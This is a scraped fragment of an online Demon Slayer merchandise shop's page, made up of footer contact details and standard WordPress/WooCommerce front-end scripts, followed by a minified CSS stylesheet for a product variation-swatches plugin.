		</div><div id="text-18" class="widget widget_text"><span class="gamma widget-title">DEMON SLAYER SHOP</span>			<div class="textwidget"><p>Each product is designed by our world-class team. We offer a wide variety of products that are not only beautiful but also high quality. Our products are not only for show; they are there to express your daily style.</p>
</div>
		</div><div id="text-13" class="widget widget_text"><span class="gamma widget-title">CONTACT US</span>			<div class="textwidget"><p><strong>Our Head Office</strong>: <span data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;118 Sycamore Tamworth,  B77 5HF, GB&quot;}" data-sheets-userformat="{&quot;2&quot;:513,&quot;3&quot;:{&quot;1&quot;:0},&quot;12&quot;:0}">118 Sycamore Tamworth, B77 5HF, GB</span><br />
<strong>Our Warehouse</strong>: <span data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;38 Gutian 4th Road, WuHan, Hubei, CN&quot;}" data-sheets-userformat="{&quot;2&quot;:513,&quot;3&quot;:{&quot;1&quot;:0},&quot;12&quot;:0}">38 Gutian 4th Road, WuHan, Hubei, CN</span><i><br />
</i>Hour: 9AM – 5PM (Mon – Fri)<br />
Email: <strong><a href="mailto:demonslayermerchandise.shop@merchmailservice.com">demonslayermerchandise.shop@merchmailservice.com</a></strong></p>
</div>
		</div>			</div>
		</footer>
			
								<footer class="copyright">
			<div class="col-full">
				<div id="text-14" class="widget widget_text">			<div class="textwidget"><p><strong>© Demon Slayer Merchandise</strong><br />
Official Demon Slayer Merch</p>
</div>
		</div><div id="text-15" class="widget widget_text">			<div class="textwidget"><p><img loading="lazy" decoding="async" class="alignright size-full wp-image-183" src="/wp-content/uploads/2020/12/credit-cards-2.png" alt="" width="718" height="78" /></p>
</div>
		</div>			</div>
		</footer>
			
			
	

</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/shoptimizer-child-theme/*","/wp-content/themes/shoptimizer/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="//email-marketing-atk.pages.dev/email-marketing.js" data-type="wp" async=""></script>
<script type="text/javascript" src="//support-bubble.customedge.co/support-bubble.js" async></script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://demonslayermerchandise.shop/wp-content/plugins/commercegurus-commercekit/assets/js/ajax-search.js?ver=2.0.4.1" id="commercekit-ajax-search-js"></script>
<script type="text/javascript" src="https://demonslayermerchandise.shop/wp-content/plugins/sb-add-note-checkout//js/address-validation.js?ver=1.0.0" id="address-validation-js"></script>
<script type="text/javascript" id="smart-search-general-js-extra">
/* <![CDATA[ */
var ysm_L10n = {"restUrl":"https://demonslayermerchandise.shop/wp-json/ysm/v1/search?","loader_icon":"https://demonslayermerchandise.shop/wp-content/plugins/smart-woocommerce-search/assets/images/loader6.gif"};
//# sourceURL=smart-search-general-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://demonslayermerchandise.shop/wp-content/plugins/smart-woocommerce-search/assets/dist/js/main.js?ver=ysws-2.7.0" id="smart-search-general-js"></script>
<script type="text/javascript" id="awdr-main-js-extra">
/* <![CDATA[ */
var awdr_params = {"ajaxurl":"https://demonslayermerchandise.shop/wp-admin/admin-ajax.php","nonce":"39d9d6f695","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"0","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
//# sourceURL=awdr-main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://demonslayermerchandise.shop/wp-content/plugins/woo-discount-rules/v2/Assets/Js/site_main.js?ver=2.6.13" id="awdr-main-js"></script>
<script type="text/javascript" src="https://demonslayermerchandise.shop/wp-content/plugins/woo-discount-rules/v2/Assets/Js/awdr-dynamic-price.js?ver=2.6.13" id="awdr-dynamic-price-js"></script>
<script type="text/javascript" id="wpcot-frontend-js-extra">
/* <![CDATA[ */
var wpcot_vars = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","a_nonce":"0d954828a3","r_nonce":"fe87aa8491","user_id":"0","click_again":"yes"};
//# sourceURL=wpcot-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://demonslayermerchandise.shop/wp-content/plugins/wpc-order-tip-premium/assets/js/frontend.js?ver=3.1.1" id="wpcot-frontend-js"></script>
<script type="text/javascript" src="https://demonslayermerchandise.shop/wp-content/plugins/yith-infinite-scrolling/assets/js/yith.infinitescroll.min.js?ver=2.3.0" id="yith-infinitescroll-js"></script>
<script type="text/javascript" id="yith-infs-js-extra">
/* <![CDATA[ */
var yith_infs = {"navSelector":".sorting-end","nextSelector":".woocommerce-pagination a.next","itemSelector":".mainproduct","contentSelector":".content-area","loader":"https://demonslayermerchandise.shop/wp-content/plugins/yith-infinite-scrolling/assets/images/loader.gif","shop":""};
//# sourceURL=yith-infs-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://demonslayermerchandise.shop/wp-content/plugins/yith-infinite-scrolling/assets/js/yith-infs.min.js?ver=2.3.0" id="yith-infs-js"></script>
<script type="text/javascript" src="https://demonslayermerchandise.shop/wp-content/themes/shoptimizer/assets/js/main.min.js?ver=2.8.11" id="shoptimizer-main-js"></script>
<script type="text/javascript" id="shoptimizer-main-js-after">
/* <![CDATA[ */
			
			document.querySelectorAll('.woocommerce-image__wrapper').forEach(carousel => {
		    const carouselInner = carousel.querySelector('.shoptimizer-plp-image-wrapper');
		    const dots = carousel.querySelectorAll('.shoptimizer-plp-carousel--dot');
		    const carouselContainer = carousel.querySelector('.shoptimizer-plp-carousel-container');

		    // Check if the carousel container exists
		    if (carouselContainer) {
		        function updateDots() {
		            const scrollLeft = carouselContainer.scrollLeft;
		            const viewportWidth = carouselContainer.clientWidth;
		            const index = Math.round(scrollLeft / viewportWidth);

		            dots.forEach((dot, i) => {
		                dot.classList.toggle('active', i === index);
		            });
		        }

		        let isScrolling;
		        carouselContainer.addEventListener('scroll', () => {
		            clearTimeout(isScrolling);
		            isScrolling = setTimeout(() => {
		                updateDots();
		            }, 50);
		        });

		        // Initialize the dots
		        updateDots();
		    } else {
		        console.warn('Carousel container not found:', carousel);
		    }
		});

		

				jQuery( document ).ready( function( $ ) {
					$( 'body' ).on( 'added_to_cart', function( event, fragments, cart_hash ) {
						if ( ! $( 'body' ).hasClass( 'elementor-editor-active' ) ) {
							$( 'body' ).addClass( 'drawer-open' );
							$( '#shoptimizerCartDrawer').focus();
						}
					} );				
				} );
				document.addEventListener( 'DOMContentLoaded', function() {
					document.addEventListener( 'click', function( event ) {
						var is_inner = event.target.closest( '.shoptimizer-mini-cart-wrap' );
						if ( ! event.target.classList.contains( 'shoptimizer-mini-cart-wrap' ) && ! is_inner ) {
							document.querySelector( 'body' ).classList.remove( 'drawer-open' );
						}
						var is_inner2 = event.target.closest( '.shoptimizer-cart' );
						if ( event.target.classList.contains( 'shoptimizer-cart' ) || is_inner2 ) {
							var is_header = event.target.closest( '.site-header-cart' );
							var is_shortcode = event.target.closest( '.shoptimizer-cart-shortcode' );
							if ( is_header || is_shortcode ) {
								event.preventDefault();
								document.querySelector( 'body' ).classList.toggle( 'drawer-open' );
								document.getElementById('shoptimizerCartDrawer').focus();
							}
						}
						if ( event.target.classList.contains( 'close-drawer' ) ) {
							document.querySelector( 'body' ).classList.remove( 'drawer-open' );
						}
					} );
				} );

				// Mini Cart Ajax state.
				document.addEventListener( 'DOMContentLoaded', function() {
				    document.querySelector( '#ajax-loading' ).style.display = 'none';
				} );

				;
				( function( $ ) {
					'use strict';

				    var events_to_monitor = [
				        'wc-ajax=get_refreshed_fragments',
				        'wc-ajax=remove_from_cart',
				    ];

				    function handle_mini_cart_ajax_events( settings, show_loading ) {
				        if ( events_to_monitor.some( function( event ) {
				            return settings.url.indexOf( event ) !== -1;
				        })) {
				            if ( show_loading ) {
				                $( '#ajax-loading' ).css( 'display', 'block' );
				            } else {
				                $( '#ajax-loading' ).css( 'display', 'none' );
				            }
				        }
				    }

				    events_to_monitor.forEach( function( event ) {
				        $( document ).ajaxSend( function( event, jqXHR, settings ) {
				            handle_mini_cart_ajax_events( settings, true ); 
				        });
				        $( document ).ajaxComplete( function( event, jqXHR, settings ) {
				            handle_mini_cart_ajax_events( settings, false );
				        });
				    });
				    
				// Close anon function.
				}( jQuery ) );
				

			
			var observer = new IntersectionObserver(function(entries) {
				if(entries[0].intersectionRatio === 0)
					document.querySelector('.col-full-nav').classList.add('is_stuck');
				else if(entries[0].intersectionRatio === 1)
					document.querySelector('.col-full-nav').classList.remove('is_stuck');
			}, { threshold: [0,1] });

			observer.observe(document.querySelector('.s-observer'));
		
//# sourceURL=shoptimizer-main-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://demonslayermerchandise.shop/wp-content/themes/shoptimizer/assets/js/shoptimizer-dialog.js?ver=1.0.1" id="shoptimizer-dialog-js"></script>
<script type="text/javascript" src="https://demonslayermerchandise.shop/wp-content/themes/shoptimizer/assets/js/quantity.min.js?ver=1.1.4" id="shoptimizer-quantity-js"></script>
<script type="text/javascript" src="https://demonslayermerchandise.shop/wp-content/themes/shoptimizer/assets/js/pdp-accordions.js?ver=1.0.0" id="shoptimizer-accordions-js"></script>
<script type="text/javascript" src="https://demonslayermerchandise.shop/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="shoptimizer-ajax-script-js-extra">
/* <![CDATA[ */
var shoptimizer_ajax_obj = {"ajaxurl":"https://demonslayermerchandise.shop/wp-admin/admin-ajax.php","nonce":"a7b45975b6"};
//# sourceURL=shoptimizer-ajax-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://demonslayermerchandise.shop/wp-content/themes/shoptimizer/assets/js/single-product-ajax.js?ver=2.8.11" id="shoptimizer-ajax-script-js"></script>
<script type="text/javascript" src="https://demonslayermerchandise.shop/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://demonslayermerchandise.shop/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://demonslayermerchandise.shop/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="vi-wpvs-frontend-script-js-extra">
/* <![CDATA[ */
var vi_wpvs_frontend_param = [];
//# sourceURL=vi-wpvs-frontend-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://demonslayermerchandise.shop/wp-content/plugins/product-variations-swatches-for-woocommerce/assets/js/frontend-script.min.js?ver=1.1.3" id="vi-wpvs-frontend-script-js"></script>
<script type="text/javascript" src="https://demonslayermerchandise.shop/wp-content/plugins/woo-discount-rules-pro/Assets/Js/awdr_pro.js?ver=2.6.5" id="woo_discount_pro_script-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_786b94384003b5536ac3c7ad5cfe0cd3","fragment_name":"wc_fragments_786b94384003b5536ac3c7ad5cfe0cd3","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://demonslayermerchandise.shop/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://demonslayermerchandise.shop/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://demonslayermerchandise.shop/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://demonslayermerchandise.shop/wp-content/plugins/size-chart-2020/css/frontend.min.css?ver=6.9
body_size: 1902
content:
/*!
 * Variation Swatches for WooCommerce v1.0.85 
 * 
 * Author: Emran Ahmed ( emran.bd.08@gmail.com ) 
 * Date: 7/12/2020, 7:53:02 PM
 * Released under the GPLv3 license.
 */
.woo-variation-swatches .radio-variable-item[data-wvstooltip]{position:relative}.woo-variation-swatches .radio-variable-item[data-wvstooltip]:after,.woo-variation-swatches .radio-variable-item[data-wvstooltip]:before{left:8px;bottom:100%}.woo-variation-swatches .radio-variable-item .image-tooltip-wrapper{-webkit-transform:translateX(-50%);transform:translateX(-50%);left:8px}.woo-variation-swatches.wvs-archive-align-center .wvs-archive-variation-wrapper .radio-variable-item[data-wvstooltip]:after,.woo-variation-swatches.wvs-archive-align-center .wvs-archive-variation-wrapper .radio-variable-item[data-wvstooltip]:before{left:50%}.woo-variation-swatches.wvs-archive-align-center .wvs-archive-variation-wrapper .radio-variable-item .image-tooltip-wrapper{-webkit-transform:translateX(-50%);transform:translateX(-50%);left:50%}.woo-variation-swatches.wvs-archive-align-right .wvs-archive-variation-wrapper .radio-variable-item[data-wvstooltip]:after,.woo-variation-swatches.wvs-archive-align-right .wvs-archive-variation-wrapper .radio-variable-item[data-wvstooltip]:before{left:100%}.woo-variation-swatches.wvs-archive-align-right .wvs-archive-variation-wrapper .radio-variable-item .image-tooltip-wrapper{-webkit-transform:translateX(-50%);transform:translateX(-50%);left:100%}.variable-items-wrapper .wvs-has-image-tooltip,.variable-items-wrapper [data-wvstooltip]{position:relative;cursor:pointer;outline:none}.variable-items-wrapper .wvs-has-image-tooltip:after,.variable-items-wrapper .wvs-has-image-tooltip:before,.variable-items-wrapper [data-wvstooltip]:after,.variable-items-wrapper [data-wvstooltip]:before{visibility:hidden;opacity:0;pointer-events:none;box-sizing:inherit;position:absolute;bottom:130%;left:50%;z-index:999;-webkit-transform:translateZ(0);transform:translateZ(0);box-shadow:0 7px 15px rgba(0,0,0,.3);-webkit-transition:opacity .3s linear,bottom .3s linear;transition:opacity .3s linear,bottom .3s linear}.variable-items-wrapper .wvs-has-image-tooltip:before,.variable-items-wrapper [data-wvstooltip]:before{margin-bottom:5px;-webkit-transform:translateX(-50%);transform:translateX(-50%);padding:7px;border-radius:3px;background-color:#000;background-color:rgba(51,51,51,.9);color:#fff;text-align:center;font-size:14px;line-height:1.2}.variable-items-wrapper [data-wvstooltip]:before{min-width:100px;content:attr(data-wvstooltip)}.variable-items-wrapper .wvs-has-image-tooltip:before{content:" ";background-image:var(--tooltip-background);width:var(--tooltip-width);height:var(--tooltip-height);background-size:cover;border:2px solid;background-position:50%}.variable-items-wrapper .wvs-has-image-tooltip:after,.variable-items-wrapper [data-wvstooltip]:after{margin-left:-5px;width:0;border-top:5px solid #000;border-top:5px solid rgba(51,51,51,.9);border-right:5px solid transparent;border-left:5px solid transparent;content:" ";font-size:0;line-height:0}.variable-items-wrapper .wvs-has-image-tooltip:hover:after,.variable-items-wrapper .wvs-has-image-tooltip:hover:before,.variable-items-wrapper [data-wvstooltip]:hover:after,.variable-items-wrapper [data-wvstooltip]:hover:before{bottom:120%;visibility:visible;opacity:1}
/*!
 * Variation Swatches for WooCommerce v1.0.85 
 * 
 * Author: Emran Ahmed ( emran.bd.08@gmail.com ) 
 * Date: 7/12/2020, 7:53:02 PM
 * Released under the GPLv3 license.
 */
.woo-variation-swatches .woo-variation-raw-select,.woo-variation-swatches .woo-variation-raw-select+.select2{display:none!important}.woo-variation-swatches .variable-items-wrapper{display:-webkit-box;display:flex;flex-wrap:wrap;margin:0;padding:0;list-style:none}.woo-variation-swatches .variable-items-wrapper .variable-item{margin:0;padding:0;list-style:none;-webkit-transition:all .2s ease;transition:all .2s ease;position:relative;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.woo-variation-swatches .variable-items-wrapper .variable-item img{margin:0;padding:0;width:100%;height:100%;pointer-events:none}.woo-variation-swatches .variable-items-wrapper .variable-item span{pointer-events:none}.woo-variation-swatches .variable-items-wrapper.radio-variable-wrapper{display:block}.woo-variation-swatches .variable-items-wrapper.radio-variable-wrapper .radio-variable-item{box-sizing:border-box;display:block;list-style:none;cursor:pointer;margin:0}.woo-variation-swatches .variable-items-wrapper.radio-variable-wrapper .radio-variable-item input,.woo-variation-swatches .variable-items-wrapper.radio-variable-wrapper .radio-variable-item label{cursor:pointer}.woo-variation-swatches .variable-items-wrapper.radio-variable-wrapper .radio-variable-item input{width:auto;margin-right:5px}.woo-variation-swatches .variable-items-wrapper.radio-variable-wrapper .radio-variable-item label{font-weight:400;font-size:14px;display:inline-block}.woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item){box-sizing:border-box;cursor:pointer;display:-webkit-box;display:flex;-webkit-box-pack:center;justify-content:center;-webkit-box-align:center;align-items:center;background-color:#fff;box-shadow:0 0 0 1px rgba(0,0,0,.3);padding:2px;margin:4px 8px 4px 0}.woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item):last-of-type{margin-right:0}.woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item):hover{box-shadow:0 0 0 3px rgba(0,0,0,.1)}.woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item).selected,.woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item).selected:hover{box-shadow:0 0 0 2px rgba(0,0,0,.9)}.woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item).color-variable-item .variable-item-span-color{width:100%;height:100%;position:relative}.woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item).color-variable-item .variable-item-span-color:after{position:absolute;content:"";width:100%;height:100%;top:0;left:0;box-shadow:inset 0 0 1px 0 rgba(0,0,0,.5)}.woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item).button-variable-item{text-align:center}.woo-variation-swatches.wvs-style-rounded .variable-items-wrapper .variable-item,.woo-variation-swatches.wvs-style-rounded .variable-items-wrapper .variable-item .variable-item-span,.woo-variation-swatches.wvs-style-rounded .variable-items-wrapper .variable-item .variable-item-span:after,.woo-variation-swatches.wvs-style-rounded .variable-items-wrapper .variable-item img{border-radius:100%}.woo-variation-swatches.wvs-style-squared .variable-items-wrapper .variable-item{border-radius:2px}.woo-variation-swatches.wvs-style-squared .variable-items-wrapper .variable-item.button-variable-item{width:auto}.woo-variation-swatches.wvs-style-squared .variable-items-wrapper .variable-item.button-variable-item .variable-item-span{padding:0 5px}.woo-variation-swatches.wvs-style-squared .variable-items-wrapper .variable-item.color-variable-item span:after{border-radius:0}.woo-variation-swatches.wvs-attr-behavior-blur .variable-item:not(.radio-variable-item).disabled,.woo-variation-swatches.wvs-attr-behavior-blur .variable-item:not(.radio-variable-item).disabled:hover{cursor:not-allowed;box-shadow:0 0 0 1px rgba(0,0,0,.05);pointer-events:none;position:relative;overflow:hidden}.woo-variation-swatches.wvs-attr-behavior-blur .variable-item:not(.radio-variable-item).disabled:hover img,.woo-variation-swatches.wvs-attr-behavior-blur .variable-item:not(.radio-variable-item).disabled:hover span,.woo-variation-swatches.wvs-attr-behavior-blur .variable-item:not(.radio-variable-item).disabled img,.woo-variation-swatches.wvs-attr-behavior-blur .variable-item:not(.radio-variable-item).disabled span{opacity:.3}.woo-variation-swatches.wvs-attr-behavior-blur .variable-item:not(.radio-variable-item).disabled:after,.woo-variation-swatches.wvs-attr-behavior-blur .variable-item:not(.radio-variable-item).disabled:before,.woo-variation-swatches.wvs-attr-behavior-blur .variable-item:not(.radio-variable-item).disabled:hover:after,.woo-variation-swatches.wvs-attr-behavior-blur .variable-item:not(.radio-variable-item).disabled:hover:before{position:absolute;content:" "!important;width:100%;height:1px;background:red!important;left:0;right:0;bottom:0;top:50%;visibility:visible;opacity:1;border:0;margin:0!important;padding:0!important;min-width:auto;-webkit-transform-origin:center;transform-origin:center;z-index:0}.woo-variation-swatches.wvs-attr-behavior-blur .variable-item:not(.radio-variable-item).disabled:before,.woo-variation-swatches.wvs-attr-behavior-blur .variable-item:not(.radio-variable-item).disabled:hover:before{-webkit-transform:rotate(45deg);transform:rotate(45deg)}.woo-variation-swatches.wvs-attr-behavior-blur .variable-item:not(.radio-variable-item).disabled:after,.woo-variation-swatches.wvs-attr-behavior-blur .variable-item:not(.radio-variable-item).disabled:hover:after{-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}.woo-variation-swatches.wvs-attr-behavior-blur .radio-variable-item.disabled:hover input,.woo-variation-swatches.wvs-attr-behavior-blur .radio-variable-item.disabled:hover label,.woo-variation-swatches.wvs-attr-behavior-blur .radio-variable-item.disabled input,.woo-variation-swatches.wvs-attr-behavior-blur .radio-variable-item.disabled label{cursor:not-allowed;text-decoration:line-through;opacity:.5}.woo-variation-swatches.wvs-attr-behavior-blur .radio-variable-item.disabled:after,.woo-variation-swatches.wvs-attr-behavior-blur .radio-variable-item.disabled:before,.woo-variation-swatches.wvs-attr-behavior-blur .radio-variable-item.disabled:hover:after,.woo-variation-swatches.wvs-attr-behavior-blur .radio-variable-item.disabled:hover:before{display:none}.woo-variation-swatches.wvs-attr-behavior-blur-no-cross .variable-item:not(.radio-variable-item).disabled,.woo-variation-swatches.wvs-attr-behavior-blur-no-cross .variable-item:not(.radio-variable-item).disabled:hover{pointer-events:none;box-shadow:0 0 0 1px rgba(0,0,0,.05);position:relative;overflow:hidden}.woo-variation-swatches.wvs-attr-behavior-blur-no-cross .variable-item:not(.radio-variable-item).disabled:hover img,.woo-variation-swatches.wvs-attr-behavior-blur-no-cross .variable-item:not(.radio-variable-item).disabled:hover span,.woo-variation-swatches.wvs-attr-behavior-blur-no-cross .variable-item:not(.radio-variable-item).disabled img,.woo-variation-swatches.wvs-attr-behavior-blur-no-cross .variable-item:not(.radio-variable-item).disabled span{opacity:.3}.woo-variation-swatches.wvs-attr-behavior-blur-no-cross .radio-variable-item.disabled,.woo-variation-swatches.wvs-attr-behavior-blur-no-cross .radio-variable-item.disabled:hover{overflow:hidden}.woo-variation-swatches.wvs-attr-behavior-blur-no-cross .radio-variable-item.disabled:hover input,.woo-variation-swatches.wvs-attr-behavior-blur-no-cross .radio-variable-item.disabled:hover label,.woo-variation-swatches.wvs-attr-behavior-blur-no-cross .radio-variable-item.disabled input,.woo-variation-swatches.wvs-attr-behavior-blur-no-cross .radio-variable-item.disabled label{pointer-events:none;opacity:.3}.woo-variation-swatches.wvs-attr-behavior-hide .variable-item.disabled{opacity:0;visibility:hidden;-webkit-transform:scale(0);transform:scale(0);-webkit-transform-origin:center;transform-origin:center;width:0!important;height:0!important;padding:0!important;margin:0!important;min-width:0!important;min-height:0!important}.woo-variation-swatches.wvs-attr-behavior-hide .variable-item.disabled.radio-variable-item{width:auto!important}.woo-variation-swatches.rtl table.variations td.label{padding-left:15px;padding-right:0;text-align:left}.woo-variation-swatches.rtl .variable-items-wrapper .variable-item{text-align:right}.woo-variation-swatches.rtl .variable-items-wrapper .variable-item:not(.radio-variable-item){margin:4px 0 4px 8px}.woo-variation-swatches.rtl .variable-items-wrapper.radio-variable-wrapper .radio-variable-item input{margin-right:0;margin-left:5px}.woo-variation-swatches.woocommerce .product.elementor table.variations td.value:before{display:none!important}.woo-variation-swatches.woo-variation-swatches-ie11 